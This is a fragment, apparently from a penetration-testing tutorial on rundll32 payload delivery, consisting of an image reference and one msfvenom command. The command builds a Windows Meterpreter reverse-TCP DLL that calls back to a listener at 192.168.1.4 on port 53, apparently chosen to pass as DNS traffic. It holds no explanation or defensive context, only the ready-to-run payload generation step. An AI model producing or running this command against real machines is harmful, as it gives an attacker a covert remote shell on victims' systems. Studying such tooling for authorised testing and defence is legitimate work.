 msfvenom ‐a x86 ‐‐platform windows ‐p windows/meterpreter/reverse_tcp LHOST=192.168.1.4 LPORT=53 ‐f dll > Micropoor_Rundll32.dll